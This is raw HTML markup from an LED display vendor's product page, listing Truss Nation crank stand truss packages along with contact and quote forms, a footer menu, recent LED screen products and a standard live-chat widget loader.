href="https://leyarled.com/product/truss-nation-crank-stand-20ft-truss-system-package-6-20-adjustable-height-ground-support/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Truss Nation® Crank Stand 20ft Truss System Package 6-20&#8242; Adjustable Height Ground Support</h2></a></div>	</div>
</li>


<li class=" crank stand systems post-12586 product  instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/truss-nation-crank-stand-16ft-truss-system-package-6-20-adjustable-height-ground-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481e0896213-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/truss-nation-crank-stand-16ft-truss-system-package-6-20-adjustable-height-ground-support/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Truss Nation® Crank Stand 16ft Truss System Package 6-20&#8242; Adjustable Height Ground Support</h2></a></div>	</div>
</li>


<li class=" crank stand systems post-12578 product  instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/truss-nation-crank-stand-13ft-truss-system-package-6-20-adjustable-height-ground-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481dfee029d-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/truss-nation-crank-stand-13ft-truss-system-package-6-20-adjustable-height-ground-support/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Truss Nation® Crank Stand 13ft Truss System Package 6-20&#8242; Adjustable Height Ground Support</h2></a></div>	</div>
</li>


<li class=" crank stand systems post-12570 product last instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/truss-nation-crank-stand-10ft-truss-system-package-6-20-ft-adjustable-height-ground-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481df5597bb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/truss-nation-crank-stand-10ft-truss-system-package-6-20-ft-adjustable-height-ground-support/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Truss Nation® Crank Stand 10ft Truss System Package 6-20 ft. Adjustable Height Ground Support</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12444"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12444"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
